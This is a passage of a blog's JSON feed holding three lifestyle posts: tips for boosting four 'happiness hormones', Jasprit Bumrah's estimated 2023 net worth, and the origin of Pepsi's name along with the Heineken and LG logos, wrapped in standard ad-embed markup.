Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9_hNXK44rP9t7GT2-aO6I9o-j3KVUoLOoyjTmw-bpWl3nAwUAKcN4JsRPOXErUZBw2Tya8BXutpnspQ0ULMziuhIa8pYp054VfxEpwRaCNJtGn-63wroTQ6j2WucMcNgnTAhl7Xv0MIrGqsF3OEi5QZ7a-dObEiXQYV3HFTgLwiyONGTBtdyLv_JWeo\/s72-w400-h250-c\/cannabis-and-sleep-1080x675.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-2919428168077459614"},"published":{"$t":"2024-05-27T11:55:00.000-07:00"},"updated":{"$t":"2025-04-14T12:36:54.335-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hormones of Happiness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychology"}],"title":{"type":"text","$t":"Basic 4 Hormones of Happiness: How to Boost Them?"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvma6VqwJZ75g9SNDEqFLn4QTq8eF3X0w94Wmq0dTAv_08TULwqQynfkQemni7DTGby3vx-BFt5ibpXpGu2Iw-x91LaG1pkUulVKfN0eTwQb1PxBBp7MrKmHRkaytwBa2oCIyxRNO3VTsIULpASbRwTXoT2sVYghqg9Vd8U54gflFiHF4GDUN_E3UOEJU\/s1200\/Basic%204%20Hormones%20of%20Happiness%20How%20to%20Boost%20Them.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Basic 4 Hormones of Happiness: How to Boost Them?\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvma6VqwJZ75g9SNDEqFLn4QTq8eF3X0w94Wmq0dTAv_08TULwqQynfkQemni7DTGby3vx-BFt5ibpXpGu2Iw-x91LaG1pkUulVKfN0eTwQb1PxBBp7MrKmHRkaytwBa2oCIyxRNO3VTsIULpASbRwTXoT2sVYghqg9Vd8U54gflFiHF4GDUN_E3UOEJU\/w640-h360\/Basic%204%20Hormones%20of%20Happiness%20How%20to%20Boost%20Them.png\" title=\"Basic 4 Hormones of Happiness: How to Boost Them?\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EBasic 4 Hormones of Happiness: How to Boost Them?\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EThe four feel good hormones are:\u003C\/b\u003E\u003C\/div\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ESerotonin \u003C\/li\u003E\u003Cli\u003EEndorphin\u003C\/li\u003E\u003Cli\u003EDopamine\u003Cbr \/\u003E\u003C\/li\u003E\u003Cli\u003EOxytocin\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003EThese hormones change your mood in a good way. You can boost up these hormones through good diet, exercise, meditation and simple lifestyle.\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EThe chemistry between Brain and Hormones:\u003C\/h1\u003E\u003Cp\u003EOur mood is always on duty. Weather it's good weather it's bad. All depends on which kind of hormones are running inside us. Spending time with loved ones or favorite peers can improve it or bad situation can ruin it as well. In different situations which we can sense easily how we should response according to it? Our chemicals in brain informs us should we react happily or sadly? Thats all depends on neurotransmitters. Let us discuss how these 4 happy hormones work and what they do with us.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"4722553457\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E1. Serotonin\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003EIt carries the messages through brain and send it to all the body. The key role of this hormone is to betterment the sleep, wound healing, bone heath and sexual desire. It often called body's natural \"feel good\" chemicals because it calms you very well. Serotonin appears to affects mood, emotions, appetite and digestion.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhen serotonin is low?\u003C\/h3\u003E\u003Cp\u003ELow serotonin level in the brain contribute to depression. It is made by the body nerve cell protein called tryptophan.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to increase serotonin?\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBeing kind to others and with yourself. \u003C\/li\u003E\u003Cli\u003EOutdoor activities. \u003C\/li\u003E\u003Cli\u003EMeditation. \u003C\/li\u003E\u003Cli\u003EHealthy diet.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E2. Endorphins\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EThe natural pain killer, Endorphin are neurotransmitters realsed by pituitary gland and hypothalamus in the brain. It lower blood pressure improve mood and enhance the sense of well being. It release in our body when it feels pain or stress. All pleasurable activities like exercise, eating, massage and sex it release in that time. They are attach to your brain's reward centers Opioid receptors and carry signals across your nervous system. A so called \"feel good\" chemicals because it make you feel good and put you in positive state of mind.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow can we harness Endorphins?\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOutdoor activities. \u003C\/li\u003E\u003Cli\u003EExercising \u003C\/li\u003E\u003Cli\u003EMeditating \u003C\/li\u003E\u003Cli\u003EIntercourse \u003C\/li\u003E\u003Cli\u003ELaughing \u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"4722553457\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E3. Dopamine\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003EDopamine is known as feel good hormone. It gives you sense of pleasure. In fact it gives you motivation to do something freely which gives you sense of freedom. Dopamine neurotransmitter is more about wanting and liking chemical. It's not only makes you feel good but it's also associated with craving and wanting something again. Dopamine activates the reward circuit, helping to make love a pleasurable experience similar to the euphoria associated with use of cocaine or alcohol. Another role of dopamine is to control memory, mood, sleep, learning, concentration, movement and other body functions.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to activate the hormones of dopamine?\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EShow compassion to others and for yourself and be kind mostly.\u003C\/li\u003E\u003Cli\u003ESleep at least 8 hours.\u003C\/li\u003E\u003Cli\u003EExercise and yoga as well as meditation can release dopamine.\u003C\/li\u003E\u003Cli\u003EListen good quality of music.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E4. Oxytocin\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003EA natural hormone which manage the reproductive activities of male and female. In fact labor, delivery and lactation process, all done by this particular hormone. Hypothalamus makes Oxytocin but pituatry gland release it in the bloodstream. It's not just the happy hormone but this hormone makes us social.\u003C\/p\u003E\u003Cp\u003EWith this how interact with people which gives us positive mind set. In female, this hormone plays vital role as delivery, labor, breastfeeding and sexual activities. In fact a little touch, warmth and temperature can cause to release it in male and female both.\u003C\/p\u003E\u003Cp\u003EOxytocin stimulates uterine contraction for child birth, it's key role is to make a bonding between baby and mother by lactation process.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to harness Oxytocin?\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELove and affection gestures to others. \u003C\/li\u003E\u003Cli\u003ETo stay with loved ones and friends. \u003C\/li\u003E\u003Cli\u003ELaughing with your favorite ones. \u003C\/li\u003E\u003Cli\u003EListening music.\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"4722553457\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/2919428168077459614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2024\/05\/basic-4-hormones-of-happiness-how-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/2919428168077459614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/2919428168077459614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2024\/05\/basic-4-hormones-of-happiness-how-to.html","title":"Basic 4 Hormones of Happiness: How to Boost Them?"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvma6VqwJZ75g9SNDEqFLn4QTq8eF3X0w94Wmq0dTAv_08TULwqQynfkQemni7DTGby3vx-BFt5ibpXpGu2Iw-x91LaG1pkUulVKfN0eTwQb1PxBBp7MrKmHRkaytwBa2oCIyxRNO3VTsIULpASbRwTXoT2sVYghqg9Vd8U54gflFiHF4GDUN_E3UOEJU\/s72-w640-h360-c\/Basic%204%20Hormones%20of%20Happiness%20How%20to%20Boost%20Them.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-2010880250452386448"},"published":{"$t":"2024-01-08T10:37:00.000-08:00"},"updated":{"$t":"2025-04-14T12:36:53.974-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Celebrities Net Worth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cricket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cricketers Net Worth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jasprit Bumrah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Net Worth"}],"title":{"type":"text","$t":"Jasprit Bumrah’s Net Worth 2023: Match Earnings, Car Collection, Brands Endorsements"},"content":{"type":"html","$t":"\u003Cp\u003ECricket match earnings, high-profile brand endorsements, and an opulent lifestyle make up \u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Jasprit%20Bumrah\" target=\"_blank\"\u003E\u003Cb\u003EJasprit Bumrah\u003C\/b\u003E\u003C\/a\u003E's net worth. Here is the \u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Cricketers%20Net%20Worth\" target=\"_blank\"\u003E\u003Cb\u003ECricketers Net Worth\u003C\/b\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJasprit Bumrah, an Indian cricket player, is renowned for his extraordinary fast bowling abilities. He is a dangerous weapon in the last overs because of his unusual bowling motion and ability to bowl yorkers on a regular basis. Bumrah has won several awards in his brief career, including the 2019 ICCI ODI Player of the Year. Being one of the most devastating bowlers of the modern period, he forms the core of the Indian cricket squad. Investigate Jasprit Bumrah's 2023 net worth, IPL pay, endorsement, vehicles, real estate, and other items.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCrEXsSTiuDZ3xA5ZHPqxrHjfwIVz3If1Hbv3ZEFBSWQh6QhfVs9kK6YFT-aZgQ5ptWfB0kLSKKtIUrqywCzCoMFspIQNU5B33tzdO3sdKcKU-s_uo1kBBOJOykPTz4DB-Do8RBrXzxktgAfrrekrHtWr6Vs6SRqWkRZU734q_1OM9g-2ROAdliDAX4VY\/s1178\/Jasprit%20Bumrah%E2%80%99s%20Net%20Worth%202023%20Match%20Earnings,%20Car%20Collection,%20Brands%20Endorsements.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jasprit Bumrah’s Net Worth 2023: Match Earnings, Car Collection, Brands Endorsements\" border=\"0\" data-original-height=\"636\" data-original-width=\"1178\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCrEXsSTiuDZ3xA5ZHPqxrHjfwIVz3If1Hbv3ZEFBSWQh6QhfVs9kK6YFT-aZgQ5ptWfB0kLSKKtIUrqywCzCoMFspIQNU5B33tzdO3sdKcKU-s_uo1kBBOJOykPTz4DB-Do8RBrXzxktgAfrrekrHtWr6Vs6SRqWkRZU734q_1OM9g-2ROAdliDAX4VY\/w640-h346\/Jasprit%20Bumrah%E2%80%99s%20Net%20Worth%202023%20Match%20Earnings,%20Car%20Collection,%20Brands%20Endorsements.webp\" title=\"Jasprit Bumrah’s Net Worth 2023: Match Earnings, Car Collection, Brands Endorsements\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EJasprit Bumrah’s Net Worth 2023: Match Earnings, Car Collection, Brands Endorsements\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhat is Jasprit Bumrah’s Net Worth before ICC Men's World Cup 2023?\u003C\/h2\u003E\u003Cp\u003EThe projected net worth of Jasprit Bumrah in 2023 is $7 million (around Rs 55 crore). According to BCCI's wage policy for contractual players, Bumrah receives an annual salary of Rs 7 crores. In addition, he is paid Rs 15 lakh, Rs 6 lakh, and Rs 3 lakh for each Test, ODI, and T20I match that he participates in for the Indian squad. Bumrah is expected to get an IPL fee of 12 crores, or around $1.5 million, by 2023. He was still ranked second in the Mumbai Indian teams going into the 2022 IPL Mega Auction, with an incredible IPL price of 12 crores.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch2 style=\"text-align: left;\"\u003EReal Estate\u003C\/h2\u003E\u003Cp\u003EFollowing her marriage to Sanjana Ganesan, Bumrah purchased many homes in Pune along with an opulent home in Mumbai estimated to be worth Rs 2 crore. He has a lavish home in Ahmedabad that is valued at Rs 3 crores and features a beautiful balcony garden. In addition, he has other real estate holdings around the country.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ELuxurious Car Collection\u003C\/h2\u003E\u003Cp\u003EBumrah is an Indian fast bowler who has a collection of automobiles that includes a Nissan GT-R (valued at Rs 2.17 crore), a Range Rover Velar (worth Rs 90 lakh), a Mercedes-Maybach S50 (valued at Rs 2.54 crore), and a Toyota Innova Crysta (worth Rs 25 lakh).\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHigh-profile endorsements of brands\u003C\/h2\u003E\u003Cp\u003EBumrah's income from the Indian cricket team, his IPL franchise contracts, and his brand sponsorships are just a few of the sources of his wealth.\u003C\/p\u003E\u003Cp\u003EIn addition to cricket, he has grown in popularity as a face for several well-known companies. Names like Dream11, Asics, OnePlus Wearables, Zaggle, BOAT, Seagram's Royal Stag, Cultsport, Estrolo, UNIX, and Bharat Pe are just a few of the brands he has endorsed.\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/2010880250452386448\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/jasprit-bumrahs-net-worth-2023-match.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/2010880250452386448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/2010880250452386448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/jasprit-bumrahs-net-worth-2023-match.html","title":"Jasprit Bumrah’s Net Worth 2023: Match Earnings, Car Collection, Brands Endorsements"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCrEXsSTiuDZ3xA5ZHPqxrHjfwIVz3If1Hbv3ZEFBSWQh6QhfVs9kK6YFT-aZgQ5ptWfB0kLSKKtIUrqywCzCoMFspIQNU5B33tzdO3sdKcKU-s_uo1kBBOJOykPTz4DB-Do8RBrXzxktgAfrrekrHtWr6Vs6SRqWkRZU734q_1OM9g-2ROAdliDAX4VY\/s72-w640-h346-c\/Jasprit%20Bumrah%E2%80%99s%20Net%20Worth%202023%20Match%20Earnings,%20Car%20Collection,%20Brands%20Endorsements.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-2867942884332487513"},"published":{"$t":"2024-01-08T10:35:00.002-08:00"},"updated":{"$t":"2025-04-14T12:36:54.077-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coca-Cola"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cola Drinks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PEPSI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PEPSI Meaning"}],"title":{"type":"text","$t":"Did you know the secret meaning of the popular Cola-flavoured drink?"},"content":{"type":"html","$t":"\u003Cp\u003EFans of Pepsi exclaim, \"I had NO idea,\" realizing that the drink's name has a hidden significance that they have only recently learned.\u003C\/p\u003E\u003Cp\u003EDid you know the background of the well-known Cola-flavored beverage?\u003C\/p\u003E\u003Cp\u003EThe hidden significance behind the name of the well-known soft drink, \u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/PEPSI\"\u003EPEPSI\u003C\/a\u003E\u003C\/b\u003E, has stunned aficionados.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4OV55yGNKak2JmPDWEMnDOl-lkdQREMAyX_ekGkD2YGS8i4aRx9-wVsyUImWxOBMgFZTatj1dtBPNyZJtlN36SwY-Ns0AuwMpYuZFXZYUtQqj6476LWH-dxeFHhnP-bUMv4Gic2w9Cab8E9zjrHeBd17ZSPCSxqIQTODbhE7I26H3k7AjcC-i84vd5MY\/s1600\/Did%20you%20know%20the%20secret%20meaning%20of%20the%20popular%20Cola-flavoured%20drink.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"There is a hidden meaning behind Pepsi's name\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4OV55yGNKak2JmPDWEMnDOl-lkdQREMAyX_ekGkD2YGS8i4aRx9-wVsyUImWxOBMgFZTatj1dtBPNyZJtlN36SwY-Ns0AuwMpYuZFXZYUtQqj6476LWH-dxeFHhnP-bUMv4Gic2w9Cab8E9zjrHeBd17ZSPCSxqIQTODbhE7I26H3k7AjcC-i84vd5MY\/w640-h360\/Did%20you%20know%20the%20secret%20meaning%20of%20the%20popular%20Cola-flavoured%20drink.webp\" title=\"There is a hidden meaning behind Pepsi's name\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EThere is a hidden meaning behind Pepsi's name\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EThe first Pepsi was created in 1898 under the name \"Brad's Drink\" by North Carolina chemist Caleb Bradham.\u003C\/p\u003E\u003Cp\u003EAccording to the LA Times, Pepsi was called after the term dyspepsia, which is a synonym for indigestion.\u003C\/p\u003E\u003Cp\u003EBradham took the decision in spite of his disagreement with the too sweet Cola flavoring, in order to highlight the \"health benefits\" of the drink.\u003C\/p\u003E\u003Cp\u003EHowever, it was revealed in March 2023 that PepsiCo's traditional carbonated drinks now contain 57% less sugar.\u003C\/p\u003E\u003Cp\u003EThe pharmacist marketed the beverage as a means of improving digestion and increasing vitality.\u003C\/p\u003E\u003Cp\u003EThere have been claims that it was also called after the digestive enzyme pepsin, even though pepsin isn't a component in the recipe.\u003C\/p\u003E\u003Cp\u003EThe origins of the Pepsi moniker astonished many of its admirers, as seen by one individual who said, \"I was today years old when I learned that.\"\u003C\/p\u003E\u003Cp\u003EAnother said, \"I had no idea!\" and stated that they were unaware that the name had a meaning.\u003C\/p\u003E\u003Cp\u003EIt comes after fans of Heineken were also taken aback upon discovering three secret symbols in the company's logo.\u003C\/p\u003E\u003Cp\u003EHave you noticed the slanted \"e\" letters? The Dutch trademark is characterized by its oval form, red star, green backdrop, and white text on a black banner.\u003C\/p\u003E\u003Cp\u003EThe label dates back to at least 1883, and it was changed each time Heineken received a prize—a gold medal in 1875, an honorary diploma in Amsterdam in 1883, and a grand prix in Paris in 1889, to name a few.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EThe first time the red star appeared on a label was when a new rectangular label with a huge red star was introduced to the Dutch market in the 1930s.\u003C\/p\u003E\u003Cp\u003EThe export label, which kept its oval shape and green color with a black bar, also received the same symbol.\u003C\/p\u003E\u003Cp\u003EThe company changed the red star to white with a thin red border as the red star was linked to communism in many nations after World War Two.\u003C\/p\u003E\u003Cp\u003EThe crimson border of the star on all export labels grew increasingly noticeable over time until it turned red once more in 1991.\u003C\/p\u003E\u003Cp\u003ESince then, the label has evolved further to satisfy consumer preferences.\u003C\/p\u003E\u003Cp\u003EThe Heineken Collection Foundation clarified in a post that the changes \"are not always directly noticed by the consumer\".\u003C\/p\u003E\u003Cp\u003E\"Nevertheless the e’s will always continue to smile,\" it continued.\u003C\/p\u003E\u003Cp\u003EIt has also taken some time for customers to understand the significance of LG's logo.\u003C\/p\u003E\u003Cp\u003EIn addition to the L and G that make up the LG logo, you might have seen an amiable-looking face.\u003C\/p\u003E\u003Cp\u003EThe \"L\" represents the stick figure's nose, and the \"G\" that swoops around the exterior gives the impression that it is grinning.\u003C\/p\u003E\u003Cp\u003EInside the letter G, there seems to be a ridge that has been carved at an angle, much as when you cut your fingertip with a knife.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" 